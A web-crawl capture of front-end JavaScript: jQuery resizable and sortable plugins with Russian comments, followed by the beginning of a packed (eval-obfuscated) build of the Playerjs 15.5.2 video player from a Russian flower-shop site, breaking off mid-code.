      dx = e.clientX - F.startX;
      dy = e.clientY - F.startY;
      // Расширение направо
      switch (F.mode) {
        case mode.right:
        case mode.top_right:
        case mode.bottom_right:
          w = F.startWidth + dx;
          F.target.width(w);
      }
      // Расширение вниз
      switch (F.mode) {
        case mode.bottom:
        case mode.bottom_left:
        case mode.bottom_right:
          h = F.startHeight + dy;
          F.target.height(h);
      }
      // Расширение налево
      switch (F.mode) {
        case mode.left:
        case mode.bottom_left:
          w = F.startWidth - dx;
          F.target.css({
            width: w,
            transform: 'translate(' + (F.translateX + dx) + 'px,' + F.translateY + 'px)'
          });
          break;
        case mode.top_left:
          w = F.startWidth - dx;
          F.target.css({
            width: w,
            transform: 'translate(' + (F.translateX + dx) + 'px,' + (F.translateY + dy) + 'px)'
          });
      }
      // Расширение наверх
      switch (F.mode) {
        case mode.top:
        case mode.top_right:
          h = F.startHeight - dy;
          return F.target.css({
            height: h,
            transform: 'translate(' + F.translateX + 'px,' + (F.translateY + dy) + 'px)'
          });
        case mode.top_left:
          h = F.startHeight - dy;
          return F.target.css({
            height: h,
            transform: 'translate(' + (F.translateX + dx) + 'px,' + (F.translateY + dy) + 'px)'
          });
      }
    },
    getDirections: function($x) {
      return $("> [class^=resize_]", $x);
    },
    enable: function() {
      return F.getDirections($(this)).show();
    },
    disable: function() {
      return F.getDirections($(this)).hide();
    },
    mouseDown: function(e) {
      var $t, matrix, options, trans;
      e.stopPropagation();
      //$bar = $(e.currentTarget)
      //$t = $bar.data('resize_object')
      $t = $(this);
      F.target = $t.data('resize_object');
      F.mode = $t.data('resize_mode');
      options = F.target.data('resizableOptions');
      trans = F.target.css('transform');
      if (trans !== 'none') {
        matrix = trans.replace(/[^,.\d]/gi, '').split(',');
        F.translateX = parseFloat(matrix[4]);
        F.translateY = parseFloat(matrix[5]);
      } else {
        F.offsetLeft = parseFloat($t.offset().left);
        F.offsetTop = parseFloat($t.offset().top);
      }
      F.startX = e.clientX;
      F.startY = e.clientY;
      F.startWidth = F.target.width();
      F.startHeight = F.target.height();
      F.htmlUserSelect = $html.css('user-select');
      $html.css({
        'user-select': 'none',
        'pointer-events': 'none'
      });
      $doc.on('mousemove', F.move);
      $doc.on('mouseup', F.mouseUp);
      return typeof options.start === "function" ? options.start(e, F.target) : void 0;
    },
    mouseUp: function(e) {
      var options;
      options = F.target.data('resizableOptions');
      if (typeof options.stop === "function") {
        options.stop(e, F.target);
      }
      return F.clearData();
    },
    create: function(node, o = {}) {
      var $i, $t, dir, i, j, len, results;
      if (o.directions == null) {
        o.directions = 'all';
      }
      $t = $(node);
      $t.addClass('resizable');
      $t.data('resizableOptions', o);
      $t.on('destroyed', F.clearData);
      dir = ['left', 'right', 'top', 'bottom', 'top_left', 'top_right', 'bottom_left', 'bottom_right'];
      results = [];
      for (j = 0, len = dir.length; j < len; j++) {
        i = dir[j];
        if (o.directions === 'all' || indexOf.call(o.directions, i) >= 0) {
          $i = $('<div class="resize_' + i + '"></div>');
          $i.data('resize_mode', mode[i]);
          $i.data('resize_object', $t);
          $t.append($i);
          results.push($i.on('mousedown', F.mouseDown));
        } else {
          results.push(void 0);
        }
      }
      return results;
    }
  };
})(jQuery);

(function($) {
  var F;
  $.fn.sortable = function(method) {
    if (F[method]) {
      return F[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === "object" || !method) {
      return F.init.apply(this, arguments);
    } else {
      return $.error('Метод с именем ' + method + ' не существует для jQuery.sortable');
    }
  };
  return F = {
    init: function(o = {}) {
      return $(this).each(function() {
        return F.initSortable($(this), o);
      });
    },
    initSortable: function($t, o = {}) {
      var $a;
      $a = $t.children();
      return $a.each(function() {
        return F.initChild($(this), o);
      });
    },
    initChild: function($t, o = {}) {
      var $children, $connect, $parent, isEmpty, replaceMe;
      if (o.distance == null) {
        o.distance = 0;
      }
      if (o.handle == null) {
        o.handle = '';
      }
      if (o.behavior == null) {
        o.behavior = '';
      }
      if (o.opacity == null) {
        o.opacity = 0.5;
      }
      $children = null;
      $parent = $t.parent();
      $connect = null;
      if (o.connectWith !== void 0) {
        $connect = $(o.connectWith);
      }
      isEmpty = function(e) {
        var $c;
        $c = $(e.currentTarget);
        if ($c.has($t).length === 0) {
          if ($c.children().length === 0) {
            return $c.append($t);
          } else {
            return $t.insertAfter($c.children().last());
          }
        }
      };
      replaceMe = function(e) {
        var $c, x, y;
        $c = $(this);
        if (o.behavior === 'hover') {
          if ($t.index() < $c.index()) {
            return $t.insertAfter($c);
          } else {
            return $t.insertBefore($c);
          }
        } else {
          x = e.offsetX;
          if ($c !== $t) {
            if (x < ($c.width() / 2)) {
              $t.insertBefore($c);
            } else {
              $t.insertAfter($c);
            }
          }
          y = e.offsetY;
          if ($c !== $t) {
            if (y < ($c.height() / 2)) {
              return $t.insertBefore($c);
            } else {
              return $t.insertAfter($c);
            }
          }
        }
      };
      return $t.draggable({
        clone: true,
        distance: o.distance,
        handle: o.handle,
        start: function(e, $target) {
          $t.css('opacity', o.opacity);
          $children = $parent.children();
          $parent.css('pointer-events', 'all');
          $children.on('mousemove', replaceMe);
          if ($connect !== null) {
            $connect.children().on('mousemove', replaceMe);
            $connect.on('mousemove', isEmpty);
          }
          return typeof o.start === "function" ? o.start(e, $t, $target, $t.parent()) : void 0;
        },
        //move:(e,$target)->
        stop: function(e, $target) {
          $target.remove();
          $t.css('opacity', 1);
          $children.off('mousemove', replaceMe);
          if ($connect !== null) {
            $connect.children().off('mousemove', replaceMe);
            $connect.off('mousemove', isEmpty);
          }
          return typeof o.stop === "function" ? o.stop(e, $t, $t.parent()) : void 0;
        }
      });
    }
  };
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/playerjs.js
body_size: 188311
content:
//	Playerjs.com 15.5.2
//	07.09.2021 14:36:36
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1W.6B){B 6B=[];B fT}if(1W[\'BU\']){1C(BU,1)};E w6(3p){B o={1A:J,kp:[],qH:[],hJ:\'GZ\',Hg:wX,Hf:wR,7D:\'15.5.2\',dT:[\'7C\',\'\'],hV:\'\',2a:J,7y:J,bc:J,Hb:J,dc:J,5C:J,8E:J,8K:J,u:\'#Ha#gW#Hd#GU#Gz#GB#gW#GC#Gy#Gt#gW#Gu#Gw#Gv#GF#gW#GP#GN#GH#gW#GK#I1#I4#Ie=\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',y:\'xx??x?=xx?x??=\',p:\'{Id}\',Gc:-1,uA:"vI",eH:"//vI.9J",6P:[],dt:H,pr:H,ga:J,ab:J,iu:[],Gb:J,di:\'//.9e//\',2o:[],7A:[],8w:[],3c:[],mh:[],bH:[],jj:0,pF:J,6h:J,1z:J,oO:J,9k:J,ni:\'<vN>\',g7:\'</vN>\',hS:1W.dp.W<2y&&1W.dp.18<2y,uG:[],G9:[],5u:{\'1F\':1,\'Ei\':1,\'Ee\':1,\'f8\':1,\'lL\':0},9n:[],oc:0,5l:J,7m:J,eF:J,kP:J,Gp:[],a8:J,bx:0,fU:J,ph:1T,hm:1T,p1:J,Dk:E(x){B a;L a},Li:0,pg:4J,59:J,cP:J,sS:1Q.sS,d:8T.uD,io:8T.uD,9t:8T.9t,lY:8T.9t.K("lY")==0,Le:{},tq:\'Ld-Bc.9J/Bc.js\',fd:["Dk","Ft"],4V:[],L8:[],L7:[],f5:1,j5:[],Ft:E(x){B a;L a},17:0,jc:0,4T:J,dk:-1,8Y:3,L6:0,rL:0,9D:0,3n:{x:1,y:1,x0:1,y0:1},aB:["et","eC","eE","fO","fG","g4","fS","aJ","bE","mi"],mN:["L9","La","Lc","Lb"],dS:0,Ll:0,rF:0,c7:0,xO:[],bN:[\'7l\',\'cv\',\'kq\',\'6Y\'],Lm:[],mY:H,qE:[],jR:0,ws:"w"+"s",l4:J,iZ:[J,J,J]};B e2={S:{w:20,h:20,1a:"-",Ly:"-",a:1,6N:-1,1r:"3L",1B:"",1F:1,fX:-1,az:0,2r:1,1p:"",1D:"",42:"Lz",eO:12,hR:0,1h:"Q",2O:"0 3 0 3",cl:"0 0 0 0",2t:1,ib:"0 0 0 0",LB:0,iB:1,bg:0,ml:0,FV:0,5Q:1,7L:-1,5y:"3E",8W:-1,e8:"0 0 0 0",uL:-1,vj:"3L",9S:-1,l9:-1,5z:"1I",43:"pV",2r:0,g1:"3E",fW:0.7,sc:0,sa:"3L",i9:"3 5 3 5",Ln:"0 0 0 0",Lq:1,sb:"lS-lO",se:11,sd:0,2I:"",A6:5,A7:0,3k:0,Lr:2,Ls:2,w7:0.2,wf:0,wh:0.1,dM:0,L5:"L4",KH:1,KJ:5,wj:"3E",vY:"3L",we:"3L",wz:1,F1:1,sk:1,7b:0,3m:0,dX:20,d2:"<2x W=\'20\' 18=\'20\'><g><cN ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5E=\'#dD\'/></g></2x>",uO:1,n5:-1,iU:0,n9:1,tJ:-1,KM:0.1,dE:0,2L:"",Cr:0,C3:"pV",2Q:"",Dj:yx,Da:yx,EG:0,5c:0,5e:"3L",x6:0,wO:"3E",wG:9,uU:"0 0 10 0",uT:"0 0 0 0",xk:0}};E xL(){L H;o.xJ=H}E aF(s){if(s.K(\'.\')==-1){s=s.1n(1);s2=\'\';V(i=0;i<s.R;i+=3){s2+=\'%u0\'+s.6s(i,i+3)}s=KL(s2)}L s};E yT(){if(o.u!=\'\'){v=8V(v,4O.6m(de(o.u)))}if(3p.K("#"+v.9N)==0){3r{3p=4O.6m(o[o.fd[0]](3p))}2U(e){}}F{if(3p.K("#"+v.aQ)==0){3r{3p=4O.6m(o[o.fd[1]](3p))}2U(e){}}}}E 7h(x,y){}E lR(y,1b){}B uu=E(){B bj=1M("1Z");o.1J.1K(bj);O(bj,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':30,\'2v-1r\':v.A9,\'1u\':v.zg,\'2k\':\'1I\'});B x=1M("1Z");o.1J.1K(x);O(x,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'1r\':v.Aa,\'42-3y\':v.xr,\'2M\':(v.Ac+\'px \'+v.zJ+\'px\'),\'2k\':\'1I\'});G.9e=E(1D,n){x.1P=1D;6c(x);O(bj,{\'18\':x.2P,\'2k\':\'4t\'});bj.C.5a="KG";V(B i=0;i<x.dn(\'a\').R;i++){x.dn(\'a\')[i].C.1r=\'#dD\'}if(n){1C(G.lD,2y*n)}x.C.5a="Kz"};G.lD=E(){2Y(x);2Y(bj)}};2l(E(w,i,s,e){B 9v=0;B 8e=0;B fk=0;B db=[];B cm=[];mx(H){if(9v<5)cm.2H(w.6e(9v));F if(9v<w.R)db.2H(w.6e(9v));9v++;if(8e<5)cm.2H(i.6e(8e));F if(8e<i.R)db.2H(i.6e(8e));8e++;if(fk<5)cm.2H(s.6e(fk));F if(fk<s.R)db.2H(s.6e(fk));fk++;if(w.R+i.R+s.R+e.R==db.R+cm.R+e.R)1g}B yS=db.kW(\'\');B yq=cm.kW(\'\');8e=0;B tW=[];V(9v=0;9v<db.R;9v+=2){B tY=-1;if(yq.9Q(8e)%2)tY=1;tW.2H(7e.ro(2D(yS.1n(9v,2),36)-tY));8e++;if(8e>=cm.R)8e=0}L tW.kW(\'\')}(\'Ky\',\'KB\',\'KC\',\'KE\'));B v={1q:0,qm:0,lN:"#3E",2Z:0,Bl:1,7c:"#3E",5y:"#3L",7b:0,bY:1,ke:1,3l:0,Ae:1,dj:0,1t:{KD:0,1r:"3E",a:"0.4",h:34,he:1,1m:1,gU:1,c4:0,iM:3,8L:0,kS:3,5z:"1I",1h:"2J",2O:"0 0 0 0",7b:0,ic:0,au:\'\'},1X:{on:1,f:1,r:1,m:1,4a:5,rX:"4a",8h:1,su:"1O",jT:0,Bz:1,ov:1,df:0.2},X:{5y:"3E",8W:"mZ",5Q:0.9,7L:-1,1h:"Y",2O:"0 0 0 0",2M:"7 15 7 15",1r:"3L",42:"xE, xy, lS-lO",eO:12,53:10,hR:0,5e:"xt",nG:1,7c:"KO",a:1,6N:-1,KZ:0,KY:1i,L0:L1,L3:1,qU:1,AG:"L2",qW:"3E",qT:-1,KX:-1,BE:0,6k:3,gb:16,Cu:"KW",7b:0,hw:1,jn:1,jJ:"3L",o5:0,o3:"3E",CF:1,CU:0,BS:"mZ",jL:0,ho:4J,f0:0,9y:0,D1:0,D4:0,eB:1,3A:0,gd:50,qf:0,jN:1,cG:KR,l6:0,sD:"mZ",tQ:"0 0 0 0",iP:30,7c:"Ai"},1d:{5y:"3E",8W:"KQ",5Q:0.7,7L:-1,42:"xE, xy, lS-lO",1h:"2J-2h",2O:"0 0 0 0",2M:"7 10 7 15",1r:"3L",eO:12,gb:16,53:10,hR:0,KP:"3L",5e:"xt",a:1,1F:5,6N:-1,rl:1,6k:3,hw:1,jn:1,jJ:"3L",jL:0,ho:4J,7b:0,KS:1,KV:"4A",4Q:1,LC:"6D",Mm:1,Mo:"2b",Mp:0,Mr:"6g",Mq:0,Me:"4x",iP:30,7c:"Ai"},zX:{1h:"2J-2h",2O:"0 10 50 0"},1O:0.8,uE:1,lM:1,ak:0,5w:0,yN:1,4M:0,4c:0,DV:0,E1:0,3I:0,qV:1,jt:0,uz:0,uv:0,fL:\',\',gr:\';\',cF:\'//\',gv:\'5E\',jh:1,kO:-1,w0:0,Mg:\'20 0 0 20\',Mh:\'1e-Y\',Mj:1i,Mi:1i,Ms:-1,pq:0,zu:1,A9:"lV",Aa:"3L",Ac:5,zJ:10,zg:1,xr:10,jj:0,sC:1,pw:1,gu:1,4U:\'ME\',rj:0,fY:\'8a\',hH:1,DO:0,FI:0,Bk:0,8x:1,bn:1,EP:5,91:0,zE:1,qq:0,oL:5,MD:0,MF:0,MH:0,nl:1,xc:1,Bd:0,zs:0,MB:0,t7:1,kB:0,2R:"CO",Mw:G0,k1:\'1i%\',ga:0,BY:{8J:1,2g:0,n7:0,4C:0,1A:1,pW:0,pX:0,pO:0,Mv:0,Mu:0,Mx:0},Cg:{8J:1,2g:0,n7:0,4C:0,1A:1,pW:0,pX:0,pO:0},My:1i,rc:1,fs:1,lf:14,et:\'1i%\',yZ:1,lK:20,yP:1,fG:0.7,xI:2,py:3,aJ:10,eC:"3L",eE:"D8",fO:"3E",g4:0,fS:gj,ug:1,bE:0,oi:1,8f:1,MA:1,Mz:0.3,LQ:3,LR:4,LM:5,LH:0,LF:LE,LI:vK,wk:0,wi:1,op:1,eZ:1,CA:1,ud:0,hv:LJ,tF:90,ts:0,zZ:1,zW:"mZ",A2:0,zY:1,9N:\'2\',aQ:\'3\',LL:10,LU:1,LV:1,M5:-1,M7:1,M4:1,LY:-1,LX:0,M0:1,M2:0,M1:1,Kx:0,Kw:1,J3:0,J5:1,J8:0,J7:1,J2:0,Jl:1,Jk:0,pI:1,Jn:0,Jp:0,Jo:1,Jj:0,Jd:1,Je:"#3L",IT:"#3E",Iw:"#3E",Iv:"#3L",Iy:"#3E",IA:"#3L",Iz:"#3E",Iu:"#3L",It:"#3E",Io:"#3L",Im:"#3E",Is:"#3L",Ir:1,IN:0,IM:1,IP:0.5,IR:"#3L",IQ:"#3E",IL:1,IF:1,IJ:1,II:1,Jq:1,Jr:10,Ka:-1,K9:1,Kb:1,Kc:0,mR:0,Ke:"or",Kd:"or",K8:"or",K7:"or",K2:"50%",K1:-1,K3:0,K6:-1,K5:0,Kr:0,Eq:1,El:0,DY:30,Kq:2,vR:10,y8:0,Ks:30,EH:1,AA:1,6a:0,2j:{on:0,5y:"3E",2Z:0,do:2,7c:"3E",1h:"Y",2O:"20 0 0 20",W:oH,1m:0}};v.km="ru";B 7v=E(is){B i;B C=[];B f=[];B b9=[];B Kt=[];B 5J=[];B 7O=[];B 1N=[];B f2=[];B iv=[];B Kv=[];B 4h=[];B 5j=[];B 5k=[];B d7=[];B c5=J;B 2n;B dv=-1;B 4H=H;B 19=is;B X;B 5w=[];B d1=[];B 3w=\'\';B e3=\'\';B 5N=-1;B hC=J;B Ku=J;B mQ=J;B n8=J;B f7=J;B fD=J;B jl;B rY;B jr;B iM;B rs;B h0=[];B 7r=[];B j3=0;B 9O=0;B 5K="2t";B a4=(o.1l.2p?"fe":"jG");B a1=(o.1l.2p?"fc":"jU");C=8V(C,v[is]);C=4D(v[is],\'2O\',\'2O\');if(C.l6==0){C.tQ="0 0 0 0"}C=4D(v[is],\'e8\',\'tQ\');C=4D(v[is],\'2M\',\'2M\');C.kg=0;B fF="<2x C=\'2O-1e:cu\' W=\'"+C.6k*2+"\' 18=\'"+(C.6k*2>C.53?(C.6k*2):C.53)+"\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'><g><cN ry=\'"+(C.6k)+"\' rx=\'"+C.6k+"\' cy=\'"+(C.6k*2>C.53?(C.6k):(C.53/2))+"\' cx=\'"+C.6k+"\' 5E=\'#"+C.5e+"\'/></g></2x>";B CG="<2x W=\'"+C.6k*2+"\' 18=\'"+C.53+"\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\' ><g><cN ry=\'"+(C.6k-1)+"\' rx=\'"+(C.6k-1)+"\' cy=\'"+(C.53/2+2)+"\' cx=\'"+C.6k+"\' 4e=\'#"+C.5e+"\' 4e=\'1\' 5E-1u=\'0\'/></g></2x>";B xx=4;B Df="<5D C=\'2k:bP-4t;\'><2x W=\'"+(xx+2)+"\' 18=\'"+(C.53)+"\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'><g><2B x1=\'1\' y1=\'"+(C.53/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.53/2)+"\' 4e=\'#"+C.1r+"\' 4e-W=\'1\' 4e-ej=\'4X\'/><2B x1=\'"+xx+"\' y1=\'"+(C.53/2)+"\' x2=\'1\' y2=\'"+(C.53/2+xx)+"\' 4e=\'#"+C.1r+"\' 4e-W=\'1\' 4e-ej=\'4X\'/></g></2x></5D>";B i0="<5D C=\'2k:bP-4t;\'><2x W=\'"+(xx+10)+"\' 18=\'"+(C.53+1)+"\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\' C=\'hQ:Y\'><g><2B x1=\'1\' y1=\'"+(C.53/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.53/2-xx+2)+"\' 4e=\'#"+C.1r+"\' 4e-W=\'1\' 4e-ej=\'4X\' /><2B x1=\'1\' y1=\'"+(C.53/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.53/2+xx+2)+"\' 4e=\'#"+C.1r+"\' 4e-W=\'1\' 4e-ej=\'4X\'/></g></2x></5D>";B 7c="4g("+(C.7c?fm(C.7c.22("#","")):\'\')+\',\'+3M(C.Cv,1)+")";B 1E=1M("1Z");o.1J.1K(1E);O(1E,{\'6C\':\'3k\',\'2k\':\'4t\',\'1u\':0,\'2Z-6t\':C.7b});B fZ={};V(B i in o.5u){if(o.5u.2m(i)){fZ[o.5u[i]]=-1}}if(is=="1d"){1E.C.5a=1i}F{1E.C.5a=99}B Z=1M("1Z");if(o.hS){C.BK>0?C.eO=C.BK:\'\';C.BJ>0?C.cG=C.BJ:\'\';C.BR>0?C.gd=C.BR:\'\'}O(Z,{\'1h\':\'dZ\',\'1e\':0,\'Y\':0,\'2k\':\'4t\',\'W\':\'1i%\',\'2M-1e\':C.9h,\'2M-2h\':C.6H+20,\'2M-2J\':C.92,\'2M-Y\':C.6G,\'1r\':C.1r,\'42-3y\':C.eO*3M(v.7U,1),\'42-g9\':e1(C.42),\'im-ew\':C.hR+\'px\'});if(o.1l.6w){O(Z,{\'8D-W\':BH})}if(is!=="X"){O(Z,{\'6C-y\':\'8R\'})}1E.1K(Z);if(C.3A!=1){B 7w=1M("1Z");O(7w,{\'2k\':\'4t\',\'6C\':\'3k\',\'2Z-6t\':C.7b});if(C.3A!=1){if(o.1l.6w){O(7w,{\'8D-W\':BH})}}Z.1K(7w)}if(is=="X"){47(Z,{id:(v.id+"5S"+is)});if(C.3A==1){O(Z,{\'W\':\'1i%\',\'2M-2h\':C.6H,\'2M-2J\':C.92+20,\'6C-x\':\'8R\',\'aw-8h\':\'da\'});O(1E,{\'W\':o.3f-C.4n-C.3T,\'18\':C.gd+C.9h+C.92})}F{O(Z,{\'6C-y\':\'8R\'});if(C.F7==1){jp()}}if(C.l6==1){O(1E,{\'2v-1r\':C.sD})}if(v.X.3h==1){2Y(1E)}}if(C.hw==1){B 5g=1M("1Z");B as=fm(C.l6==1?C.sD:C.5y);if(C.3A==1){fN(5g,\'to 2h, 4g(\'+as+\',\'+(C.5Q*1+0.3)+\'), 4g(\'+as+\',0)\',\'Y\',12,5,7,10,7,10,12,15);5g.1v(5K,AK)}F{fN(5g,\'to 2J, 4g(\'+as+\',\'+(C.5Q*1+0.3)+\'), 4g(\'+as+\',0)\',\'1e\',5,12,10,7,10,7,15,12);5g.1v(5K,B8)}B 5f=1M("1Z");if(C.3A==1){fN(5f,\'to Y, 4g(\'+as+\',\'+(C.5Q*1+0.3)+\'), 4g(\'+as+\',0)\',\'2h\',8,5,13,10,13,10,8,15);5f.1v(5K,B4)}F{fN(5f,\'to 2J, 4g(\'+as+\',0), 4g(\'+as+\',\'+(C.5Q*1+0.3)+\')\',\'2J\',5,8,10,13,10,13,15,8);5f.1v(5K,B7)}5g.1v("jG",hF);5g.1v("jU",hF);5f.1v("jG",hF);5f.1v("jU",hF);Z.1v("nZ",BB);5g.1v("9l",aa);5f.1v("9l",aa);1E.1K(5g);1E.1K(5f);3Z(rY);rY=7d(AS,2y)}Z.1v(a4,BA);Z.1v(a1,rT);if(is=="1d"){V(B i=1;i<11;i++){if(I(v["96"+is][is+i])){v.1d[is+i]=v["96"+is][is+i];if(I(v["96"+is][is+i+"1L"])){v.1d[is+i+"1L"]=v["96"+is][is+i+"1L"]}if(I(v["96"+is][is+i+"1a"])){v.1d[is+i+"1a"]=v["96"+is][is+i+"1a"]}}if(I(v.1d[is+i])){if(v.1d[is+i]==1){b8(\'f\',i);bm(f[i],b9[i],5J[i],7O[i]);if(!I(v.1d[is+i+"1a"])){v.1d[is+i+"1a"]="4x"}5J[i].1P=2C(v.1d[is+i+"1a"]);if(I(v.1d[is+i+"1L"])){if(v.1d[is+i+"1L"]!=\'\'){5J[i].1P=v.1d[is+i+"1L"]}}if(v.1d[is+i+"1a"]=="2W"){o.kI=H}1N[i]=v.1d[is+i+"1a"];7X(i);if(1N[i]in o.5u){fZ[1N[i]]=i}f[i].1v(a4,62);f[i].1v(a1,5B);f[i].1v(5K,ar);f[i].1v("9l",aa);if(v.1d[is+i+"1m"]==1){O(f[i],{"18":0})}}}}}E BB(x){if(is=="X"&&C.3A==1&&x){if(x.rI==0&&x.fy!=0){Z.a7-=x.fy;x.8m()}}3Z(jr);jr=7d(rT,it);9W()}E BA(){o.3v=H}E rT(){if(C.em==1){3e(o.ep);o.ep=1C(E(){if(!o.3v){ac()}},(v.1d.eG>0?v.1d.eG*2y:(o.1l.tv?4b:2y)))}o.3v=J}E 62(1b){if(o.2a){o.51?o.U.51(J):\'\'}B i=1b.43.7t(\'kN\');B x;if(i){x=\'f\'}F{if(1b.43.7t(\'9M\')){i=1b.43.7t(\'9M\');x=\'f2\'}}if(i){i=2D(i);B eT=J;if(I(2l(x)[i])){if(C.7L>-1){O(2l(x+\'bg\')[i],{\'1u\':C.7L})}if(C.6N>-1){O(2l(x+\'1L\')[i],{\'1u\':C.6N});O(2l(x+\'5c\')[i],{\'1u\':C.6N})}if(is=="X"){if(1N[i].K("X")==0){B id=1N[i].1n(8);if(3w==id||e3==id){O(2l(x+\'1L\')[i],{\'1r\':C.5e});O(2l(x+\'5c\')[i],{\'1r\':C.5e});eT=H}F{O(2l(x+\'1L\')[i],{\'1r\':C.1r})}}}if(C.nB==1&&I(C.jV)&&eT){}F{O(2l(x+\'bg\')[i],{\'6n\':C.8W})}}}};E 5B(1b){if(o.2a){o.51?o.U.51(H):\'\'}B i=1b.43.7t(\'kN\');B x;B eT=J;3Z(gO);9W();if(i){x=\'f\'}F{if(1b.43.7t(\'9M\')){i=1b.43.7t(\'9M\');x=\'f2\'}}if(i){if(I(2l(x)[i])){if(C.7L>-1){O(2l(x+\'bg\')[i],{\'1u\':C.5Q,"4N":"1u 0.1s 2T"})}if(C.6N>-1){O(2l(x+\'1L\')[i],{\'1u\':C.a,"4N":"1u 0.1s 2T"});O(2l(x+\'5c\')[i],{\'1u\':C.a,"4N":"1u 0.1s 2T"})}if(is=="X"){if(1N[i].K("X")==0){B id=1N[i].1n(8);if(3w==id||e3==id){O(2l(x+\'1L\')[i],{\'1r\':C.5e});O(2l(x+\'5c\')[i],{\'1r\':C.5e});eT=H}F{if(I(o.bH[id])){hk(i)}F{O(2l(x+\'1L\')[i],{\'1r\':C.1r})}}}}if(C.nB==1&&I(C.jV)&&eT){}F{O(2l(x+\'bg\')[i],{\'6n\':o.bH[id]?C.qW:C.5y})}}}}E ar(1b){if(!f7){B d=1y 6y();o.9r=d.8Q();B i=1b.43.7t(\'kN\');if(i){if(I(f[i])){if(I(1N[i])){4E(i,0)}}}}}B sU;B gO;E CK(1b){if(!f7){B i=1b.43.7t(\'9M\');if(i){if(I(5k[i])){if(2n in o.5u){sU=i;gO=7d(BC,4J)}}}}}E BC(){qS(sU)}E aa(1b){3Z(gO);1b.5Y=H;9W()}E so(1b){3Z(gO);if(!f7){B d=1y 6y();o.9r=d.8Q();B i=1b.43.7t(\'9M\');if(i){if(i==0){if(5k[0]==\'1r\'){bF();4E(j3)}F{cJ()}}F{if(I(5k[i])){qS(i)}}}}}E nd(1b){B x=1b.43.7t(\'CI\');if(x){tH(x)}}E Cp(1b){9W();B i=1b.43.7t(\'9M\');if(I(5k[i])){if(7j("=",i)>0){B x=5k[i].1n(0,7j("=",i));B y=5k[i].1n(7j("=",i)+1);B z=2n+\'De\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}uW(x,y)}}}E uW(x,y){v[x]=y;if(o.54&&v.ug==1&&x!="bE"){2N.6V("lW"+x,y)}if(o.4T&&o.4r){o.4r.9i()}o.U.mk();tH(x)}E Cm(1b){B i=1b.43.7t(\'9M\');B x=5k[i];if(I(x)){if(x.K("=")>0){B z=x.1n(0,x.K("="));B y=x.1n(x.K("=")+1);v[z]=y;rt();7X(o[2n+\'tG\']);if(2n=="gS"){7h("BI")}}}}E 7X(i){if(I(1N[i])){B aj=J;B 8g=J;B 5P=\'\';if(is=="1d"){if(1N[i]=="4A"){5P=o.P.pc()}if(1N[i]=="6D"){5P=o.P.pb()}if(1N[i]=="aH"){if(o.7u){5P=o.mh[o.Ko]}}if(1N[i]=="6D"||1N[i]=="aH"||1N[i]=="4A"){if(o[\'ch\'+1N[i]].R==0){aj=H}F{if(o[\'ch\'+1N[i]].R==1&&(C.DE!=1||o[\'ch\'+1N[i]][0]==1)){aj=H}F{8g=H}}}if(1N[i]=="5C"){if(!o.5C){aj=H}F{8g=H}}if(1N[i]=="6g"){if(o.2e!=\'9m\'&&!v.6g){aj=H}F{8g=H}}if(1N[i]=="2b"){if(I(o.1S)){8g=H;if(o.7m||v.8f==1){if(o.4L){5P=o.3c[!o.7m?o.4L.8i():o.3B]}}F{5P=\'\'}B hg=0;V(B s=0;s<o.1S.R;s++){if(o.1S[s]!=\'\'){hg++}}if(hg==1&&o.gf==1){hg=0}if(v.mp==1&&v.pf==1){}F{if(hg==0){aj=H;8g=J}}}F{aj=H}}if(1N[i]=="4x"){5P=o.4V[o.8Y];5P==1&&C.cd!=1?5P=2C(\'e9\'):\'\';8g=H;if(o.2e=="9w"||(o.P.5i()&&C.Kj!=1)){aj=H;8g=J}}if(1N[i]in o.5u){5P=g5(1N[i]);8g=H}if(1N[i].K("8b")>0){B x=\' \';B y=[\'oN\',\'oM\',\'oJ\'];V(B z=0;z<y.R;z++){if(I(v[1N[i]+y[z]])){if(v[1N[i]+y[z]]!=\' \'){x+=(x!=\' \'?\':\':\'\')+v[1N[i]+y[z]]}}}5P=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';8g=H}}7O[i].1P=5P+(5P!=\'\'&&C.Ki!=1?\' &hs;<2x W="gi" 18="Ep" rU="-1 -1 5 8" 7D="1.1" 3O="3t://41.w3.3S/4b/2x" 3O:3W="3t://41.w3.3S/7p/3W"><ma 4e="#\'+C.5e+\'" 4e-W="1" 5E="1I" 7R="0 0 3 3 0 6"></ma></2x>\':\'\');if(aj){1m(f[i]);if(is=="1d"){d7[i]?3e(d7[i]):\'\';if(o.Q){o.Q.h3(i,J,5P)}F{d7[i]=1C(E(){o.Q.h3(i,J,5P)},4J)}}O(f[i],{\'1h\':\'2c\',\'2h\':0,\'1e\':-1i})}if(8g){if(C.3A==1){O(f[i],{\'2k\':\'bP-4t\'})}F{1o(f[i])}if(is=="1d"){d7[i]?3e(d7[i]):\'\';if(o.Q){o.Q.h3(i,H,5P)}F{d7[i]=1C(E(){o.Q.h3(i,H,5P)},4o)}}O(f[i],{\'1h\':\'dZ\',\'2h\':0,\'1e\':0})}2z()}V(B j=1;j<f.R;j++){if(f[j]){if(5T(f[j])){B 